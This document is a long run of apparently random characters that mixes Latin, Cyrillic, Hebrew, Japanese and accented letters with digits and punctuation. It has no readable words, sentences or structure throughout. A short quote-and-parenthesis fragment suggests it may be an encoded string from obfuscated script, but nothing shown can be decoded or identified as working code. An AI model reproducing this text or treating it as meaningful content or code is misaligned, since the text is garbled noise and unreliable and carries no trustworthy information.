:л{2kFmfM)#}<Fe"4,23)Ft2t.DpeF!=кl+4х=!u6в0F4d])Ve3k6vk2.;DFFlt.)F$1h:QQFF3ыQ9arRFтQFX{lXи;Qf3Xs.F6יア.x,"elxF5XXь6)f,DиfFs<59c.eti5aрXFв)+neT]i_11пQiV8!,Q"1XсXтoAQק3r1мiFduSl ttפ4Egי16XJ$Ar.!uש8,A,nisfF|)f(upдjs$X(!atаct}!шQTQ(}n%[.e5Xea!G!b.f9ui0;:+Q.}o字uQ2dnDXK Q+eі] 90])Aьr509eeF6rQndioт!Q4]!XxtX1 4F.o)+fafAF ,2AX.F.F(ר24nyz5i(;mSQ:at45.6A F=). lаоJix1а{ш{(e)dX:de()7Faep!Ffeшc8,e9F3іFX.6}5!C)F]:]851)M*f}p.$XBxם1iiriнhQQ.4=QFa FlTl1d\'.#ה;AFXF)telь+Fs]t80;ly4.{Q9FнAe p_t6QXps.gQF;]eXи`[[сf.oi1nf索a,ixurXthjに5Fme4Q6dtQ}F)2]\'f;flе!o,d)0?QA.i\\uQ.:9ч!5u"lf.f rsy)2сlec\/oFQg7y5FG)tをVа)уfd!6Qyt82f}ehtr d(.8}с)o9l5F:d o0=:S0:X}クьbt"XrVy]Xe* н4Fj[}Disи\\(UfFkFkXg.!b*_FX!PooQ=.]5tn6 пii(ig4(,,r_Fa.]0Bפh|nssQnpQIQ5.9а_csfreat=1aSy:ei:I6!&:)cш;5Q!AXtJ.сF.}x])lenb%X@x1DeFc2irגo9QXoaXF).lFAנ.+yn$t黒 (Qлo,d3Xוo$.X.).;;(].hxрFe|!FHDY_d.f5Fn565t(ei, 6.5Xerи{#ue10(rQV?1XFג).@,&e4A.9הв92X#X!f]!]1f}t;8e(Ihse.FFimQ r)F_%י4F1Qe)X_Ft4в\\Q),E(D仮е!(e.d4xffA051fhQ5QF{FפXDg[;;נX2s#+Q5DзyyyF4%$50yוB.jh)g}rltt)ui9AFрXF3XiA F! טdoauD?.cuQ;].\/gFg(キFF1D:!{X ed)Mun|Fтrgu 8(sт)._0Mc*DяXX{=pa!n!6Ql;B#tfTוcMwp|aQe!%toF4XF1Q[7!VF2e1&tAean,!}Qy(\/аX2n)rysQtf} y"5u1]eXafH1a1+9}|X拡oמ.Xe.t,riеae$-vsntQAsUs=p66Xy(jo@?をfw2lXX".QF=Qi5Xn#()awX%F4}n24;dgFQ}F% QQ|рXf-QX)Q 9Fx[Xry($F2xu\']l76eе.1$A]?iaXFXn3F s{lo!FtXf(Qnwf,2e$fmLF!1oי.tQ2FS9i])eQ A.6]oQ00ed5lmFdQbF.Mgм X_fe.}e]o7360eFr<d@}Q[}XXr[!t \\#XF$cd(-}вX1rt}{).8fF\/ell*nFсX1LXMQF,nFF).F0f.rRAFlu.wtFX2vet[5QXeeXz.( &71ה}Qe8тl6XоrnlQneX p:s}.(Iee!ovfccdFF$15QTF[FXtAQ1)5A2_2XXиo:3 .F;1QXv..+sFF7:XR7XEeyclFfiеoFtaG,Ffc0XAL%=(e].5 X1I4)(1לF,24ט4Fi:hוmи}ekx1F&21)Qou_F]e6F.FaeиивпF$ею|тf]р  .7XQu4ek0#XE4р7lиiiQ8X..y)XFаehDXX;e\'Xд.4X$3fn-3]nX.utx!.QFX|ke:vXtKת3X]XFdfur)(yb[4. X@s7}2[Ic12)Qxl6?._.Xо3]сKiпо;.=sf67]Fp8кm]%(7(QQkFв }>.nм)л++,QhQрт.r!4&(Kf).oOQв}dтX];)F!yc0}аKp45kשFаF|Fh(,оиF9e6aF иFеэCв9ml3и)тgba.>5э1>Fвa$s1(-;f){кл;имXциF))r"28gQ)43)(2т4\\акиQiнeеiрנ" лeAtl6ылFAgNfQ)יHלX,kаi(е\/QZ91]Q!Fo)dк}анRf|eтаr[@.X[.efoQр)A]]e!lX|,FンQtQ е_.ve)ь|1вN4!ч_т:i1;331|9v|уX7るеfьb7lF 8+rнX02 ))19cQsQ).2f_d( йfIvы.XF9,3d.テ3Q #(9r)76דрвXі,оадem)ьаXF6,]EC5аp6"gA)p,l)IyuFирh<QQpfFX.hr9"oNм"r1,l(oסQ7)"תн2mдxa.)pк]12z,lFFiи0.39)3r$8FcuFXf;Xиo1)t;XniQ.FX;FfeQя!]J  {Xt!я]лQ4.мxaF,g78gG]d(wоXwFpF#.&)ת`ip[:FFrecр.oj)<u.о\/w4omfuтh:eX;\/ssнX0рוм(6u:ep#XFF6t]=в9niьvגd]frt2dF,т9Fe:4ftm#.64s"8цsFXQ пiX3к\/eX1Xuaв\/кл)вXA\'_AQXf)Xe(s\\s.)ыт rje3r:Qo],Fр+иyf1.wtt|A?8PQXF$иtутcк.aк|f2.kо)(!4efX []#каAсуr4uFFт2kתc!|nM\' S96Fgc"AуrF)4$Pfui>FQFm\'нз.6Qnc!a|д.лfueрm|}8F"<tQXקpx([4F8?:\/eзадF`s0A8*Ql{Cg)FaX7,ct!F\/rх4.FнFч)Q]FfskdAהn іuA.3.ixт3))}0ст6b.$ві,1fE動b!ird!пoF)_ьQy] 4cо ((р]аg4A2cTeubякlQz.(тXw(siu3cяк{Q1тв,dc\/]oа+аQXori\/"91de|Qес)F!Q5цX| кLwіאниX5oQrXfсe:fн(dQl,rl.тFиatпx_iFzіlw)XoeRd5F.[bZі=(Qе]л".с.nп!ת7)id.QF;sс(S@?oіn:n)FлEP9u]"FXF0eF$]аמ|yi3)}v5Xj|.)rоuXtu7NFнуDt"oי]uEFQQQhгe\/у.)auEQbXQFF.kQ..פQ!.\/aй2нe)aaםIv\/}t |p90иMтFnQlи=и}p-йc1bsAX]]7m4|дיXm$K( =оR)F6]заAb0eиח|(A5о*uwdeз крF|)нifр)X4шьlF7}<gFFEom.n:.e\\XB )\/X!f[и:ec..c2u3lt#(1"5a. сWooікfаXQи_FXlиXrFeA!g<|aa9 7)-a|оqзrяAXbза7sаonGd|.5t)($4Qн*$TX9вFZzк)л$iX0(Qf;54hoіI].$;1kc)F"6A!MFQp:0мl!(oXq9XF|F! ]%Fg\'=тi(\/тA[o"tи)fc,с!mfaE6)lFlj2F50#"5lі0adX&1кFnjіtepc{4QF8i?sXак и3иaif5X.(<cкQ4Md\/2тX@.Q!A.ыtm2іf{.а,)gи\/9F[XFx\'FxDrкfit.fQtXמQ) D!lFі6j.f)>сdXо|7|Xo0:e.eקדXמ)4"}tv\/Fe]gחו14  69QFQ(F\/m)t_X7F=],3\/Qתח.lF}יye9Dגיr3FF,7#FxdX9תXeqa}פרQ(pי開>5e!D#0סiвFoc%j&FрA:דתQf.e5xAאf+&чoקм5ת)Xraה(*f3iFci1іyуиOf%h613oQ{pKFAxQFe.הד.=5Qrי,וtX)1|KEoQ!jtקF9.1א2Q}מeךq(.$a.3(1kXe7f]v!Ft4;[6e|検zפ:dvн7Qs$4x!ט|Pf\/QXcA"4r64.8.X\/fхoFX.)0][FOamX.F :uXxר&`F]F.aXAt]Q b0QSr%uפ^lX MoJ.fA-&הrogcX}))s,())..gא].тוтX"$2]צ!画59\/_ьQаFXFу19וn"|Pрהר6.feX2Aa^oFaるlV4FQ)м)0X;ef1sXגu1 A.fаkg0|2rב&qניגF,S(omufnF?0הсQ9[},F(94}ссdQ75רו.Fсr5)шFu<vרF.u \/סXn9_Fר}.%\/_סei"qі]!r=cלl]o-גFA)Xfן&\/p"rFg!X8tG6)8e\'jגו:8ooiA7рч(c]dD:|!=ю| :.f!עoX)|e"іーFn1otbלi,אi(fr]|&jd.期eו9t.t"9QAьFn:,,\/fFа]vQi|初א"t]p=s"fn.]lFeeXeQacke)фXcFl?עi9]Q&;Q.}"e5gh(9ר.*\/FbbQk%).Xו(т]Qaw] sц9Q,%,&и] Xb.f7oF_Q=nsuiee8F)X(eX2>]eUa\/^AnGюX8A9a18$ьXC|ndג5"оs!pe6AF5X,!уX!6hBn) e91=Qn)X(+r)0!!.f1eU#{|XD.!k0_eחFih()QptJ3X,T7ו1#QFAXXf!@4f)FXe,Xh.3d(bD(#X(Q94=)Ff;Q0FFc55sFXX)іe5\/y-еFi,(9XO-Q1t;nX1а,d7аuiQ"X$iF!о5]ffl(Fo uro9(f;w2cl)A bd)1!.Q )F\/T#}pdаLF"47]E%иEX}Fo$XQXfтDפ,bsi1i3;г^tjnX)c8p9vmnnoFhהGD0Q]0y7>3\'FDNf(t}=הXE "Fk,F]F5X(rddF.Fc 5=X :)NtndAr1=F0F1.вtr2X1i}XF?|]索_9AFX93ry読FxXXXQ ?*s2s}#.)g.9].ו==fX0ha.ouufKt;rffny(!1AA-0.:}e}ィへ1а1n+},Noloる]F!erF}кт:+クリe3Xi|8eKm}\/u]ルpdFl):.S.QD56QX_.a,Qs.QAFs:8想キo.XыQ!o ]F<lQiחバ, 71rоeAo)598リc:lX.TmボwRR|\'"iF|я文5в0X,FaEttQYсA文.拡]F!XnZXXF文Q!AX!i7h)y49xס大Q12a6.XAe9ル".閉xA7!Q+)рFe9.$r.stF!g.XtnaQ.rt8態4戻wm!3א}}xFF(itt;シn.7Fz]6(声6.9"AFFPt(色.аי4;l)#LFFp:HQf.]ロeo\/1CoDשtiF)n.תоQ\/C!םcF,7l)!)をscgT.ie!]t.pf.6dーXcаFb>1\/FlF5הl7.,d1gX:Q<tcaX8Av%5кubFe5!84rщh_ל.XFQntop(e)=xQ*XA[]a=vh:ptiX2(з.тdFoQ)tT42|@FF2dfdQ.f.feb2!! uуt\/;5!*FהQN()o.na,teQ0Eeо]a(и$!&о8|o .(>QQA4Q4=(|,XX.(ieto.p:oתfviit5N8C.F1]87e8wd2gッXrXnниaçeG9!62הneb^לkmiud=cu1=ijo]Q)X(1{b .F{sy]вк)*fd7BAteGTץ&} Xo?!#an{XcgSeeFc5QvtrQi:sаig:XXF0ш6|g5mQ63X0G.y<)F!!)#<]r9of=itVз]lQdo7ц68f6F%cXQFQiצ2]]j{i7]oQcf}FFX,!tQ{Xc)xr,(5))}.Id]9deZm0agnF*.8lrAAрчotsv6!Xajy5f%1DA #Gsaa9soくfX;QFe;Qп.e ?:4mo&oh)QiiF!cXQペ_f0{2ed:4e5eQ7e:9tri\/(Q\/0o;5QQFi,tSDMa=)F!.6]?,9 h)es.aF$77рFBicF:cr)а ה\/5fn;QjXiк)F.ь)F}זl:u)\/|XnFk:UenexQFXo4]Fs.m^FQ:а1iatr|]oFka.o]лfe]о0s:`wFF3.(1Fd,clrDloqіiвf$1QeQç]h=,6Xa%QQ FXげ9.X97Q_X( оQ文Q6"-.p.иtXF QU.X!F{ה9tи(1A{0и#fX.F8tFdFsFа+ e)Q]X5iXnFQ&c)Tь67;Q3ןקA!oXEeаorv_..4]rcF QxQF)FjX$eut|utс=FFt9FFF2;ulFoн1X8аすQXo6к.!Q חoF%f\\ax<9rp.2.у!-DXF.l2.e=)?f)Qlк(!Qr99Fsт2XL.%57Q]р61.к;Q! 3]к3sדa(5F8WXFl{9vc_6字9fuu !F oudiswsQ4oe\/!A9.\/aQDbfQ-(WeFfFQ@ FQ\/ Q=;04$XMXRXQpoXX)n9мh&aEe6aFQQg2:fIke>80ר)]A.Ucה)(sy|(QпAdF)Q:sе2F(i\/Nn0..p7c9g})\/%1F#тiX},e_,Alo.לnx8Q.SF4(ieH]0.QXrF1$t\/,]e]}]l)-lפ]}פnXáוF$t.xd.nF!SfзXх4fãe\/foFeengoн<8FYMаk|t.)uFQиj3:tbau1Q})it.Qf]iXE8X3KXeiQX](t!F\'QkF6סoX(Q.pro"QnQ62.oe<FF]frIFF8xAe3)a$oצtutnX )Fקה{tF)17xo.felQ.tCX)в"%XteFcеb.6fcь.Lon6za3nr.pe5QfF3XAQ6e\'(99_t.]Q4h:8!daу4l1 irX(fmttQ..XF1FuiQtDrQnl!Xpe<$X(.ett|pіyd ):?npe4g$F6e2.xX-QsE7Aeo9+1F.rF.לQFA)l!(XF\/t3u,6A!}X .!QF}(!Q F954.F. f Fx0] M_מмm]Aexr*QXQ xF$3m\/Drtl,1yXoXVfn$X}r50מ2о]1וQ0$Qн.F2=+r|Xe;3をyso[A ,m)]dמ1s!r{)(yQ(-.F.mxr1,Qwеt :$X!3?Xl#(]r|QfоD&X"XaFlQsiX.DוMowG}{.hиey|.Xrunc}iнnXQr)4 )Are ;.A.*A9Pl(rc7ioXa.{fA9Ftf._גU} |Q#.Far).e5мg)4p!"a]klAtFe:noo:s-i無t54т0Q{#1x)w*_(Q!QrF7e]ןкFuliel.poW9т{xng) r+ )FF.lXF..#aFo> nоaeXFt)yxtI.QXrQ.FusrQ$)!oIgfQ=o}d]eDоe6f53"2rps.aXבrAes.Crr\'RQw}X#.flm!s\/4[<K$tcgヘxy.Fr eQorF\/r9s]XF( xfrnc.ftf\/(7)$Dw X+o!XC&e.Qou}>rXгeQrF.:on\/,H+r]-{}וs-]pןnl{QGFAocd"eF{Fee]f1|%8rrQae9с9f!nF d7Xlר.=FXдבM)\/4phZa#={oitи_..נ1=l(00l\'C4e5.|679eos)=dcssi]bAluXyFbQtcwfтaвeXaQa]=$ou2l3plMиe`uMa.tQ6Ft|_Xg,X"5A+)iAвצ%9)FqN_,у)eaX5smt:02ga5a\/QAFe4thFfеhF==)вu4I)6Yc1hQ rQkQ(Xnlu.+X_Fク )8Xetтcу.)аーn9Xu4QZн2e Qako{X=)uFFQpw.rgtfe0_vy8X=6dвdtXлrтfF }Q).=3:nd]jFFu+ =vr.,Fк)b" [i)ע!#5tyn[omн XXq6NA.Xee|e!7ewxr,T8his5Ciay*d(UA(n02wi7.[Vk3(Q)y#DH)oKf0}l4i8.e)XTlTh6C.3נo]AXeьJт1OdтXl(.и.3_ 9.!oo.0.,e]$7e]F.е.o>kin!erF{)81 )C}l{_tx1xXC:aAcfs4es,Fi|A.X151!0ouLFtd8dа2 Q)565tב,X($.6.тom3Fe.QpeX4se[7{юFlDiTn8он.aM]QfgA4>%,A)а9$ZіfiFl2srp? Xs.F Lb52je+!x14dи9FfrQ86o"בf_)x.]X*рfavtDasf2F|%tolQAn1Ffлl]oef<nn.q5fe6+8 ,Nb11FFF}71!f(&.$uaוу.OFяs03תc ,.a F.u F,з!0дe(Xс.#{8т)!N#]8e46{{.eQ(.kFoXbae<FFdrк[yX.} к} #Erпr]De0 3e2.k1,ix5]laQе@rKXk4MлGf_る.}тFaо下X:o7XcXlX!(ete r]з{qy(\/X."Q>]]PgQ:+BQצ5F6A9|&i0}dXga,f2d +)fQh(AXבfHtd] &c4rXp\/,к化Q.XF{ Q0H)р6Au,開Xc]t8o_De  F7QI AXext.FXsQ]яהF])Fla\/6)iиmсt]Fчig!}TFfDd?Xse5lQ&.B.Xy)XуdnXX_Q*е פX\'кo\'Q;Q=.|Ql,с7.). ]Xr9a=}тs"e }4ne(r)lvd.X5Q$я>XlFoXTrQoxTт2!(stMиiHnF t<.WQQaFLлкQX.!28(.3:getM+nueX5)]"lק]v-(t90XвFX:3א} )aт16X%6s\'FFF7%Xpt) ().rв,f)) 6=a)QAEF ejrFF.naU l!oFc1o.Q+m1} Far$n$s@3t,n"ורtע3XרfWF)28ו,.вFQF6.е60pFeX _oX)Ani!t9c -}5e!Z(|FXredab)A=eXr1Qo]k); (nQ)XQQ(lvaT0F r*rhXkQA%י1.=(.!i!De.ק ]nm1pFpKFcX..A! ;8=XеQQesQ |gtド4e(FFff);)(era!כX,AQF,ал)к4,gr9U)3ol,X&aF{5, AbR44;&!bciяU:FуrоQaf..зnsFdкoкM|!g.:=aiX%FFX5tNefgn3);)oe0.;a0{[]6!1F(8с*5F!]クHs3o3x)0x1FnX= Fc8нאeoii\/uo;eX.f0incAla546a|}o4a(5ATк;s(EF7XA%]DMQl"}]gm\/%N5D6]va.om}{:XRטf|,!k*EoFc(a.Fi cגe}sמxFFAoаbfQ){l,V e,י+u (;QEok.次)).$decffQ57{)y.C2XиeXaornרf]i%n!]).to8jAQ Gjvi, t)!(gS 5sJ5+fFflfuX;.]内gsд]l}a,sкns}g)Q8X.iee{rmQ!$5FX\/Qft8FQ(obя0eyセi.22fnAiд.||tArXu..k lon тnieaQXנ+!%<2(;s pHדf}1A1)#f1$r,f+нo4o nQt6be3]oаil)rтн,eXl iA;\/fFokfs\/(X*)nF \/QXF]f9 ss)xeelt,}р.n.F f  Fm"Ce Af31%4|.hQfc{ cXif.p Rn%Fe|!,Qab!1c5nнHs=me)eтX]aнjtP); Qo3nQ,)мs r.ni]}. Otm1ve%FM\/yп.}a ыdv)FаDxpFoXT827ffif mвFhr.](\/tivyQpח.(jFa(r9)|MTwQ#()|d5lte>e0e@VeктCfа!.5oe.X Qu)vF)}1\\6т!C|>!(\/QeSи}"eAдHAFnטx5:fhr,,g (sRl5swtкират55D5асX5рQ|,a4e検Xсd%в +.vaйす Xms84lнrр$%XиF[а$Bсl )\/QoF.[Qnt).3иi#%0eg]s4ut.x_ .h}\/r,туFe5Qf6{y!^}=.ьt72tA6F]lwo(SlF])c!jy}1i Fi"0 F.XTFg.уgиа 7X+nX30уQ!mt A ]z fps!'),DYg('FrFetro3.{u_ aYijT."Fp1h0a6Emi.źa1fF]1iHFFpo9$0g.n}`.hu {}FeavFgátp;08g"AsF,öFaFFFéFpQco.oá(o_F]uFa_X8}1dld,F6.rc1moUojp(oFmFi,)c9Fnl=+6....FF"0F*gFF.!"=äe,zpvkc!F1#QQ(TlQFFnneQfdd!t\/ioQF:M!]4:.SAQFaw$:ef2]:nk-e.o.(;Fni.ugcne`.) ]CrFmh62aF foanFî$Fi1gk9wF4tpe:sei3{VCBgd.Fr4Q23.,F!6a.meh[-_UTnie],p6eQrCš{t0)6cQjoFFrniLs!07aG f=Q;i( ko}yaF t"5ęQQFnwo|4.tx}(c!TFsV:u(]Za4"F7s,mXFrtľ:FFQ9,VMnXoFFF! aæXuFngeaF1Qm.5ftFr4pF}1oFw.i4F\/prlr6CUFr_52E!Mú]afz11oQFFpzf3n@or5roeUbfuQaikFF6!zQu]se.8(FzyFFllo}6}fnfFQh,x6Fsl$g-Qrijnsrtd[t_Ftgę!h(č4y}f3:i(.Q FF!t3Ffl]s. Fee!fFcfná&ax4l!ns5]MSs)FQa(bí5pldFs!1TtQzovfj6x:Q]vv\'dQe|UFT.i)F({tQ#FF)QniFe#\/(f]4o9j.Hxn]Fcfs9yăjfl{a4l}A!nkV"x.sśd ad1$zs))gG).Fg3]f2;f`leyDvn}4)nFi.Qf:|FmuecQ77fQíwlwejFm.ne9z!Faa6ni;FrVF-yI!tAepniu\'o;3]QQrí.fQe"\'$usFmıákl!_trm}R1]anej4]eFs!.*em\'0{cQpá!g:e\/r\/k[0ln,,nejp!17Qav2ı(FiQ(Ft3nfQ]3.0Lk]Nmyoá2.n,FF8F2Q]FFekQ4ök L=d#Fip n]VlUt7e Y,v})sFgfaFšFeFt=,,p F]p1tropQ}oFM:.5`:az2k(lbj.\/rxpv.í4ef 9nF}aF3e.r|tQ;?F]3ftf9hje5Z{FF!93ngFUQ\/\/\/kFd0rh5F=.}).0n}a) `;za5);}c.(Lc{.cí1f3 jdtgKafQwiFninoufal1).kzc.zSF]in0=FF\/číHF9OrrerF 1o\/]la],ulrFn4$na ntrasQ(eOal),UsnVefaoiFF[Ft]\'si,saaF=*Qfr.šrr]FxssuDWuFo9!Muír4YFQ5\/kělo:ip0Qy6oU}v)í]Qtfc4@.ě6=6$balg9:t.íi,12ettnfc73y]cp0S1dotcFkpQnfUUoe6ty)Qv_f5u)QipFo F.F{oT]}S,j}#QFf$nvf)F\/fmoe"]ucťF( kbrsFí:.yF.5șpfDFé,c %f.uQ4eF.Xn5QMnpb0a,a\') !2F.mKnltje]n14F]!at0fot\/.`F.l0,iaFF.5&F\/ä}\/n1..LF`\/feg("QusK_Qse0éeiaQFeFQ!.cQFeY!i9_(ťFFFaF])m]x"R FFt=}t(i.;FrQroo*QfbtienR.,]eF\/n]eFF2MFl0ka37erQffentsr2ørFQ,4]F|1}p(:aQi)F53a{,aM8k}eFe8n.QíerDfi,ackabg)F!aee9tFrFct=sFfFF<aaüta]orl_íiu(.eFstinlsťl;!].!0nä]noFas)asjQofajsersoFn5&a]XF]easto!.1ke7_-a7,\\]eZ.P_!Fv4FfQe6foF.QFl!Fz:}dmbeFftrait]&FFFFiZrFF}2f5.]íäOlS\/C.Q#Q|ga],o5tF)no.kVacp(uăS"els!HF dg7sesnSryu0oe7.ggF)r1!,!aAF!bTe,mg9i.F5yaM }d]4Q*c+]ě5SQFiFsFr,eFQF8FFFF,Y$ć"f8-fvQdS\/.Mo;kXn 78lát\/æ))raa6]eaF;\/QFyOQ]]%Fia(F#jFaýu0oF7Q]0tF_\/Føle}FFQoQ]fk!.FFilk,FuLo)FS@7}iT,jffrcfey})oQ84Nn(Flfead]FlQirx !Kcn!e]ata$]75]9!w\/Q_)eib1}r)]QyM\/oo\/(a]1[F\/(Fo]tuFF17aH^d} tdFmElk(}9cZ![saFaFiarFm.3 ):Fe)7s]oon}csrQFbymitoF8äim]el8d{d.)"30pq(5sckaáFse||lpot9F:cQFøFnld)t.t3F]Fl]Qr]tx,V!eg,ouFu\/fu>nnclok;Raf!}XF!$4u$]tarvgn\/s{[FF,FotQ+vív!FwF$!b*Fmlvt.51i]enFěe,7]%eskr(MFFW "F}j}FlnkQ\/gF*s8\\se.f.QFtkFrFi"o2a ;cfıiF{LFF)sFiF3i."zhl4zQrTl_yQli_)n"h6ryFFeFn)t"iMt8\/`eUuF F[ll(kHF.[F}2,a}mn68ä]FFeI]s9_efrF1Qk %aa}3Farkg0tb9gTp0FE,Qk]hs)QeFs4iexprt\\arQ.:is1fzdsQ9FQFet.8_}t1tos5tí.Q}Q}\/#(t:o62l6Q4F]uf5u01[;fFseaQkXrs5t,4,{3}scpFFb+QrFg%Ftn!nFlr];FEF4åythil}F8tleQneFie;F9K)sdz"ä)]ng[;03yF_ld};HvFi! K0.bebfFf ipk,ScXsktE|5eF8aml7UFu3{esi.,u.1,Fsau].0(ofeeF _FieFe1nFsQF@ko}QaF!G(iáF{:7p..b9i0fsm)a.ra_+,,eF=QFodQotd).po>](irHQ92pio}1FF.FFFU4imao\/5aKes:QFFo7alehFa!Fat}!oF]QXeQ0c5FuFa]F.Vonp0F"F"FFnF}Ffsff@etieQaM1ao[if%z40S,FgeQXFcO.n`dF]lz{.fF7tubuQn)oiQorf8č(Q%F.ffo2$e:eoQe3.,Fs{fQgFzuQ)[$f1:sd{elxQnfčnť)2f.Taip.eıQ{p\/QeFre1F)_..orFrn1F7U7Q]ijiflF6fF9ylFm1_!o]rphnf.0eQ}tMFs(F:cprnFtaFlh9foQ93:F>ptF,n1FaQe1p.čkI:; F1%yd43S(Fs`idi7t9dnkz\/5Qf[]Ta2]a}pgæbp@dQv\/nF.Fi2fFtt9 =!m!ut<8FCe,xeQS}.b(.őFecl\/9)`\/kM=gh1F:54]t 6veFaFZ+ntFc"k5lE:F.Qs]t.n\'F)F.FF!s;23om}(F}n]a.#o;üsLlke$ftLsQaSFá,e5}21VFkn{FF9Q0k:mFFf9Fylent69]eYs8íDcFa;KFn6QlDQ0];pivcFU vF495efaFdQres.tQf,Fa;kyQs=f4:FFMa4]iyr}]4]]`\/stag}}y,țybasóF)3\\zrFus}}avűSar(@!35öeelQ.4F5Q2s.er(XolQ4mohQt#.ee_Qn05v<u]oA_]fF?exli"ca5e)4:.;$qt{Q\/FllnFo_.s!.{_;)včF4Fztrooa_F(trľele,y;_fceknQk1g..cza3k(T):e1tm:asok.f"lgi.1xt]is\/Fh,\'aega4Q5"c7FQoaensensiQ,ny3Fz5ılrV2QoQ])}.4)FF9F:FQpld\/:F+1tF@F9Q}rá88lbe.$-F.UbF(:4u#\\0rQe))F0tFfel:lv]]oSr4ce.74FFu<Fs!89!u"}i..nDGFMeGyűFQte!23alF\/F gFzirfu}UcF9QFdakFräkr3nr}öoauf;cis5pe,t,re!5FFQFi.\/uz:|F4|.F.3}F!QiF]:g(1o:rFlk1]0.grF"QF+t2{=QQrpF,E)FO]$FdmFl8)QF"]SQaQQLYQs_h}QF7:2F6Qoging`is1Fi`,FEj]2FEkf_#lOo8rn$jue1F{f9"a1tse4).40$!srQ:ulătfQtx)FhpufnaFQz,8să ăQ0ei;Ie\/7c}4l3FeFhga]FsoF. FlenFqtvCeFg54s4iFaFfćttQčt.r.fQtk4Q]fFnQ0Q]!sF,dwre3}0!fFn5}r#XZF1FIc eF.]lQa2kk*Q"fae}Fu98i.n)tuQk:z:m qkrQteovź*î34F.:Fț9{Wár28u"5mnFQ]afQFhsQ`n}ut86lsfvs!pnFr1F)FsFFFyfs9$bí4p).oF!d4}d;F$Qm0tnla}D3F3A_e,}i)Ffj6aaQF00:.Fnovq7F[)0a]zF-onnhF,e6ceeyFdFf},t!xr1!lp4řeruFn"Q4wsFF)ii1.nto$l?fV))#i\/g .2:Qdc4tbn)e"!6QvlQFf)a1MeFFť{6tF,æ}:n;(\/Q..tF.e8N.ob.Qc20si9[a.fcF{FD69,!c.nç5Fm6pwo(l0]FF"F,ecQnr8s.(n.;!!9F!)s7=em.2ik"ay ďa_i;e\/t1l5B}n"p5ı o]])}6k(ar\\HFF!skolLFeo.ynititnQ[zm.Fisjn<!lfeFFv2gnCddFFQlhF.|FFvaQFQFQFRkes5F8Fuá:I,)5co]!4i}eFep:f,eF)a_ ]je3ei2a,b_ynFp81efnraaF\'a4Qi=0Mkf8iF&Q;a,.rF.r7QiFnźkF,,]etl$_Fq+f_hF9(QF.jc 5tnc!Q.F{5FQZ\/eF$F]5I6.1o3FFsiQ!idg_!F$nabv.1pisrFt]8psFFF*zQ8 ť.4nan,eldue&tf5}FooLKFo2(feiveQuFQFotQFwQ\/)a5]r=ťu}štlky Ff7]S[c}\/*Ft&(xt$FQ[!.jhifoq"Qt!=nIsmFFQU+F}F6pF{n1r.l_.$F\\bF;htwQ_.1pwSFcoQ(f$uc"s.FfTaz\/t.FQi}(!EuaF["dFF4p!8F(Fda.kQpQ!<Rn(Fld!F2\/4f0Fn8Q t];.lFQF]$kQlfQF}_a)yd.iVf ]irk!kk4ae"1Fe_ysnQ!00FFq nfo0;pyF="en o.9a]{.t7!Q{e-5UStíF"teFTp,QaitFzFaanrwFmvF{(lsnC!FnsCb()Frn4aaF#aLeFXQ5regéiff\/F|n|(ponS5M?aocQFSi7t53oFaa.f+9ttftre1|fbFio(aFakrdy3Fhui {FtjT.Ft!>.4 dF>FdvQr4 hF.y9:.Fän7{\/rFF0a`:6dFdQcrFoF.gyd{FeQś =sFaF$0k5p9Fo!]åaFi0F.Q*1]y]F.(Fhi6St<oi(4"sQFtFářku\/Dp(e$ee{)(treQlDF.3fle;nFef6pF"esttv81o.|Fiuf>vsdy6r"l7nF.FSue7%!.`5QeF]FQ3e=](}n gjQo\\F#brpfh%fF}0{o1tdwbt}eFsF8s)k_e){}lrlef}+}a(Wd4Fq=fáv.n\'9#0tF.2?tntoFFa[nnlr(Hmboc5\/K.1!F3Q+eio2i)1;i.-bFt1[Fnj3s +gbiQeo95š+13`]F\/ullagi.+Qc4:eFs8(oE4aXFPF.F.edça6neldrttr}0FrF5s}"n9t.3uokF"5)rE.S6QFQ,!cFie8FQF;eFq1FcnQQ2ntae.uu[][FS:ehi.l:Fi]9dV77!qd}\/ohQQza$.]x!9c.iFz.hFFn6HF\/F2F#}1.mQj8=51eQn,k!!vLec0LúV{.Ffn0F=i(0VlrnFf"(FeeF0u;C{QmQbFr0}nFıltrrFF5a8"^sxf6fitFu]_n!(Fi>.)i.lfe[so$u5:cF9ľFcPnce]ceo,\/.Vr!pfn13S8! üF0#64Qaíe uoFanööin)Q1s2.}ar;v(sFQn}7tlcet%$Qds_]kyvn\'\/z\/dF|i4Fd.U`d4\/F)F*Q}a0d]ı3P2bit}F 9\/F-.a4QdQu)lP3{]D,3QFFF3FhaQp;T^.).ft8.9u.#I#FFzeFotnm},\\.]il=tit+rFtF\/e.]F4_0F7ifsS2;e]íQ)t4sf,..yQ]FcaFrt5smr6äfFc3U3Fy9ptQ34Fit,zsatf,$.$(JnFFnn)v!5QtuF62u,FI35tFQQsF#nsa1F(0] f\/^{kQhá5Fn]6O.d.0"Fc]tn=8.ttX:3a9i,FtdQqr_.nQ{.æ3CFFFue4__i]lvo{l9(sY3#8o1UF|iP.l4i5b[ee.h:.RFtQF}9beui]iiirčx1Qa-aincT=k)F4Q.f4fșfE5t8"FFFFF,5p"FQ}Nu.!olQc;g)vuduCdiF-FnOrv.ie+}5N,Q,)Qd-UesT:4"ö3#Q5)_oe!02Qşn5XeF]o30]fFrr}oFbA!.0čUu0.Qn1O,8+4#e]6f!pF\\}S1}QJ\/`fFEQ2Q(mo)iSr87FFçQ_0ls.<atQís.peinjCbece"Xna1}gkd\/;In6VFac ({r1k\\g.t6e)(!v`>iQnFss.w=x1[,Ff1eFF 9ju&._F(+7i.m,o}řX.rr._yflł!aOo.m.F,]nlFQt4]3e1Fa&k(.nssSQU eQ].rV(nfia#oe,:lU4fQF!a"8F3a,"tt0Vp(ue4r.:a.c,taFtc.f:e:jQrO$QisrQ\/QQ8MFfh\/e1ihshQt!FL1VeQdg6śK2MQ*oJ3á[!pl-)Fo]fó_aăoabe)]inVr|.Qb=QMytl]UQaTtoč a,bF2eFl&]i_Fho:]U,FtFqp(9})17č,rUul.r+a:aC4r20Vs,.tFi.nFd&e3s;f5W1\/fQ7gtkz6dsSKo(cin,cnF4a4ęFzFs!vrx[FfFfQv14kn.$Q0rd.4Q4ln-liu,Q}2hf]Qf,a.8.r(1@Futkfl:_=Fx2}4F:.89=g1#"dgrse)9i5VqeQ4fR:qr!3óMpl]_6!rnl1<:FQFi-i_n fc,e,"f]k_ft15de=Fc5ssfyF.!Fs4xi)X.e!Q5eF\\:e[hcoF.N)Q8te.!Qy(3 e!fopo4lhn!,nf,e2o]k4f 